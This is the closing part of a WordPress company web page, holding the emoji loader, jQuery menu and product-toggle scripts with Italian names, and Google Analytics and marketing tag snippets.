e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>